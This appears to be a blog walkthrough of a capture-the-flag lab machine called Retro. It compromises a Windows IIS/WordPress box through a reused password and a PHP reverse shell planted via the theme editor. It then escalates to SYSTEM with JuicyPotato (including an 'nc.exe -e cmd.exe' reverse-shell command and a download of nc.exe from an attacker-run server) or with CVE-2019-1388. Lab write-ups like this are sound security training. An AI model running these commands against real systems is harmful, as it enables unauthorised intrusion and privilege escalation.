Retro Write Up – Hard Level
This Retro Walktrough is a Write Up without the use of Metasploit on 2 different ways.
Welcome back to my Write-Up. Today we will pwn the Retro Machine – you can find it here if you want to follow the Retro Write-Up.
Discovery and Information Gathering
After powering Up the Machine we start with an nmap scan against the Retro Machine. For the best output result run the following command:
nmap -sC -sV -Pn -oA nmap <ip>
We have 2 open Ports, 80 http and 3389 rdp. Looks like we are dealing with a windows machine, we have the iis on port 80. Keep this in mind for further investigation.
Enumeration Website

First start with a gobuster scan in the background, during the run we can enumerate the site on our own. After a while we can see that we are dealing with a wordpress installation.
Here you can find the output from gobuster, by the time of running it discovered the /retro share.
Navigate the browser to http://<ip>/retro und you can see a wordpress installation. After clicking a little around we will see that all posts are from one user Wade and one of his first posts has an interesting comment from himself.

Great, let’s try to login with the credentials Wade:parzival. Successful. If you didn’t look close enough, the password would be also in the rockyou.txt, but very far to end.
Exploit the WordPress Theme Editor (1.st path)

We found valid credentials and we can modify .php files – time so spawn a reverse shell handler with nc -nvlp 443.
You can use this php reverse shell from my github repository or you can use any other php reverse shell, but keep in mind that the Retro machine is running under windows.
After saving the php shell, navigate to the following link to call the .php script
http://<ip>/retro/wp-content/themes/90s-retro/404.php

You should see an incoming connection on the tcp listener like this
Privilege Escalation

You can either enumerate on your on or load a script like this one on the box.
The following information should jump straight into your eyes, the iis user has the SeImpersonatePrivilege enabled – this will lead to a straight privilege escalation.
We will use the JuicyPotato exploit, you can find it here.
Be careful when using the exploit – through the reverse shell it is not possible that you can get a new shell spawned with the elevated privileges, so we have to use nc to spawn another shell back to us.
If you are on Kali Linux – you can find a precompiled binary here:
/usr/share/windows-resources/binaries/nc.exe
Upgrade the cmd.exe with to the powershell with powershell.exe. No run the command
wget "http://10.11.56.189:8000/nc.exe" -outfile "nc.exe" and spawn a pyhton server with
python3 -m http.server in your directory where you have the nc.exe.
After you have the nc and the JuicyPotato binaries on the windows server run the following command
C:\tmp> ./potato.exe -l 1338 -t * -p c:\windows\system32\cmd.exe -a "/c c:\tmp\nc.exe -e cmd.exe <ip> <port>"

Great, this was the first possible way to pwn the Retro Windows Box – now navigate to c:\users\wade\Desktop\ and read the flag with type flag.txt or on powershell with Get-Content flag.txt
Privilege Escalation (2.nd path)
The second path leads over the rdp port 3389 – with the credentials we have found earlier we can log in via rdesktop or remmina, if you are on windows you can use the remodesktop utility.



First we look around and see the file in the trashbin – navigate inside and restore it. Look through the filesystem from the user and also open chrome, to see the search history from the user.


You should see the CVE-2019-1388 in the search history and the download of the file which was restored from the trashbin.


Here are the steps that are necessary to have a shell as system.
If they are not clear here are several screenshots how to accomplish the task.
Thank your for reading my Retro Write-Up.
After that, you may want to see also my other TryHackMe Write-Ups here.